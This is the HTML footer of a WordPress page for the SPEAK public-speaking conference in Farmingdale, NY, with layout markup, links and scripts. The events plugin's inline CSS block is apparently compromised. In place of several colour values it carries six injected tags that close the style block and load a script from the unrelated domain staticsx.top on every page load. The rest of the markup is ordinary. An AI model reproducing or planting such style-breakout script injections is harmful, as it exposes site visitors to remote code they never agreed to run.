		</div><!-- .row -->
	</div><!-- .container -->
</section><!-- #main-content -->

<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="4084" class="elementor elementor-4084" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-edbd332 conference-footer elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="edbd332" data-element_type="section" data-settings="{&quot;ekit_section_parallax_multi_items&quot;:[{&quot;_id&quot;:&quot;027c1dd&quot;,&quot;parallax_style&quot;:&quot;onscroll&quot;,&quot;image&quot;:{&quot;url&quot;:&quot;https:\/\/speakevent.com\/demo\/wp-content\/uploads\/2021\/12\/fotter_shape.png&quot;,&quot;id&quot;:150,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;pos_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:87.2,&quot;sizes&quot;:[]},&quot;pos_y&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:22,&quot;sizes&quot;:[]},&quot;offsettop&quot;:&quot;&quot;,&quot;parallax_transform_value&quot;:350,&quot;smoothness&quot;:500,&quot;item_source&quot;:&quot;image&quot;,&quot;shape&quot;:null,&quot;shape_color&quot;:null,&quot;width_type&quot;:&quot;&quot;,&quot;custom_width&quot;:null,&quot;source_rotate&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;parallax_blur_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;animation&quot;:null,&quot;animation_tablet&quot;:null,&quot;animation_mobile&quot;:null,&quot;item_opacity&quot;:&quot;1&quot;,&quot;animation_speed&quot;:null,&quot;animation_iteration_count&quot;:null,&quot;animation_direction&quot;:null,&quot;parallax_speed&quot;:null,&quot;parallax_transform&quot;:&quot;translateY&quot;,&quot;offsetbottom&quot;:&quot;0&quot;,&quot;maxtilt&quot;:null,&quot;scale&quot;:null,&quot;disableaxis&quot;:null,&quot;zindex&quot;:&quot;2&quot;}],&quot;background_background&quot;:&quot;gradient&quot;,&quot;ekit_section_parallax_multi&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2eab39" data-id="b2eab39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3342a99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3342a99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-42c8c95" data-id="42c8c95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fab2f23 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="fab2f23" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://speakevent.com/">
							<img width="1608" height="706" src="https://speakevent.com/wp-content/uploads/2021/12/Speak-POPUP-UPDATED-copy-2.png" class="attachment-large size-large wp-image-1629" alt="" srcset="https://speakevent.com/wp-content/uploads/2021/12/Speak-POPUP-UPDATED-copy-2.png 1608w, https://speakevent.com/wp-content/uploads/2021/12/Speak-POPUP-UPDATED-copy-2-600x263.png 600w, https://speakevent.com/wp-content/uploads/2021/12/Speak-POPUP-UPDATED-copy-2-768x337.png 768w, https://speakevent.com/wp-content/uploads/2021/12/Speak-POPUP-UPDATED-copy-2-1536x674.png 1536w" sizes="(max-width: 1608px) 100vw, 1608px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-662dbc2 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="662dbc2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://speakevent.com/">
							<img width="1608" height="652" src="https://speakevent.com/wp-content/uploads/2021/12/Speak-New-copy-UPDATED-copy-white-letters.png" class="attachment-large size-large wp-image-1630" alt="" srcset="https://speakevent.com/wp-content/uploads/2021/12/Speak-New-copy-UPDATED-copy-white-letters.png 1608w, https://speakevent.com/wp-content/uploads/2021/12/Speak-New-copy-UPDATED-copy-white-letters-600x243.png 600w, https://speakevent.com/wp-content/uploads/2021/12/Speak-New-copy-UPDATED-copy-white-letters-768x311.png 768w, https://speakevent.com/wp-content/uploads/2021/12/Speak-New-copy-UPDATED-copy-white-letters-1536x623.png 1536w" sizes="(max-width: 1608px) 100vw, 1608px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-e4b99d1 elementor-widget elementor-widget-elementskit-heading" data-id="e4b99d1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-">				<div class='ekit-heading__description'>
					<p>Stand up and SPEAK.</p>
				</div>
			</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a84b6c9 elementor-widget elementor-widget-elementskit-heading" data-id="a84b6c9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-">				<div class='ekit-heading__description'>
					<p>285 Broadhollow Road</p>
<p>Farmingdale, NY 11735</p>
				</div>
			</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-37ea273 elementor-widget elementor-widget-elementskit-social-media" data-id="37ea273" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-94208f7">
					    <a
						href="https://www.facebook.com/speakevent" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="icon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-554f005">
					    <a
						href="https://www.instagram.com/speakevent" aria-label="Instagram" class="1" >
														
							<i aria-hidden="true" class="icon icon-instagram-1"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-1f981a8">
					    <a
						href="https://twitter.com/speak_event" aria-label="Twitter" class="twitter" >
														
							<i aria-hidden="true" class="fab fa-twitter"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-852a0e9">
					    <a
						href="https://www.linkedin.com/company/speakevent/" aria-label="LinkedIn" class="in" >
														
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-c828fbb elementor-widget elementor-widget-elementskit-social-media" data-id="c828fbb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-5f319e3">
					    <a
						href="https://tiktok.com/@speakevent" aria-label="TikTok" class="" >
														
							<svg xmlns="http://www.w3.org/2000/svg" width="512px" height="512px" viewBox="0 0 512 512" id="icons"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"></path></svg>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-94208f7">
					    <a
						href="https://www.flickr.com/photos/196958288@N05" aria-label="Flickr" class="1" >
														
							<i aria-hidden="true" class="icon icon-flickr-1"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-554f005">
					    <a
						href="https://www.youtube.com/@speakevent" aria-label="YouTube" class="youtube" >
														
							<i aria-hidden="true" class="fab fa-youtube"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-30de0cd">
					    <a
						href="mailto:speak@speakevent.com" aria-label="Email" class="envelope" >
														
							<i aria-hidden="true" class="icon icon-envelope"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-41024c6" data-id="41024c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2aba380 elementor-widget elementor-widget-elementskit-heading" data-id="2aba380" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><p class="ekit-heading--title elementskit-section-title ">Quick Links</p><div class="ekit_heading_separetor_wraper ekit_heading_elementskit-border-divider elementskit-style-long"><div class="elementskit-border-divider elementskit-style-long"></div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-fc291f8 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc291f8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://speakevent.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://speakevent.com/about-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">About SPEAK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://speakevent.com/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-955b982 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="955b982" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://speakevent.com/wp-content/uploads/2024/08/SPEAK-Master-_Sponsorships-1.pdf">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Sponsors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://speakevent.com/speakers/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">Speakers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8ac6687 elementor-widget elementor-widget-spacer" data-id="8ac6687" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f09263 elementor-widget elementor-widget-elementskit-heading" data-id="4f09263" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><p class="ekit-heading--title elementskit-section-title ">Channel Partners/Producers</p><div class="ekit_heading_separetor_wraper ekit_heading_elementskit-border-divider elementskit-style-long"><div class="elementskit-border-divider elementskit-style-long"></div></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a604144 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a604144" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://speakevent.com/speaker-pool-nomination-form/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">SPEAKer Nomination Form</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://speakevent.com/speaker-pool/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">SPEAKer Invitation Pool</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c7432b8" data-id="c7432b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d949eb elementor-widget elementor-widget-elementskit-heading" data-id="9d949eb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><p class="ekit-heading--title elementskit-section-title ">Get inside SPEAK. Limited seats available. Book now.</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-d283035 elementor-widget elementor-widget-exhibz-button" data-id="d283035" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="exhibz-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <div class="ekit-btn-wraper">
                            <a href="https://speakevent.com/?s=&#038;etn_event_location=&#038;etn_categorys=&#038;post_type=etn&#038;etn_event_date_range="                        class="exhibz-btn  whitespace--normal" >
                    <span class="exhibz-button-text">
                        Grab <span>Tickets</span>                    </span>

                    <svg xmlns="http://www.w3.org/2000/svg" width="56" height="50" viewBox="0 0 56 50" fill="none"><path d="M29.713 48.6221L22.9954 42.5031L33.2108 32.0607L34.8731 30.3614L32.4959 30.3614L1 30.3614L1 19.6386L32.4959 19.6386L34.8731 19.6386L33.2108 17.9393L22.9954 7.49689L29.7119 1.37891L53.602 25.0394L29.713 48.6221Z" stroke="#F52722" stroke-width="2"></path></svg>                </a>
                    </div>
        </div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-37f7bc1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37f7bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-23ce206" data-id="23ce206" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94a63f0 elementor-widget elementor-widget-elementskit-heading" data-id="94a63f0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-">				<div class='ekit-heading__description'>
					<p>©2023, SPEAK. All rights reserved.</p>
				</div>
			</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d42bb78" data-id="d42bb78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea584b2 elementor-widget__width-auto elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ea584b2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://speakevent.com/terms-of-use/">

											<span class="elementor-icon-list-text">Terms of use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://speakevent.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy policy</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-93723e8" data-id="93723e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d12b63 elementor-widget elementor-widget-elementskit-back-to-top" data-id="9d12b63" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-back-to-top.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			<div class="ekit-back-to-top-container ekit-btt progress_indicator" data-settings="{&quot;offset_top&quot;:0,&quot;show_after&quot;:null,&quot;show_scroll&quot;:&quot;&quot;,&quot;style&quot;:&quot;progress_indicator&quot;,&quot;foreground&quot;:&quot;#FFFFFF&quot;,&quot;background&quot;:&quot;#FFFFFF&quot;}"> 
				<span class="ekit-btt__button ">
												<div class="progress_indicator" >
								<canvas id="canvas-9d12b63" class="canvas" data-canvas="9d12b63"></canvas>
								<span><i aria-hidden="true" class="icon icon-chevron-up"></i></span>
							</div>
											</span>
			</div>
		</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://speakevent.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.4' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='swiper-bundle-min-css' href='https://speakevent.com/wp-content/plugins/eventin-pro-6/assets/css/swiper-bundle.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-119-css' href='https://speakevent.com/wp-content/uploads/elementor/css/post-119.css?ver=1723775185' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://speakevent.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://speakevent.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3-css' href='https://speakevent.com/wp-content/uploads/elementor/css/post-3.css?ver=1723775182' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://speakevent.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.23.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://speakevent.com/wp-content/uploads/elementor/css/global.css?ver=1723775184' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Anton%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W7WLKLT78N" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://speakevent.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://speakevent.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://speakevent.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
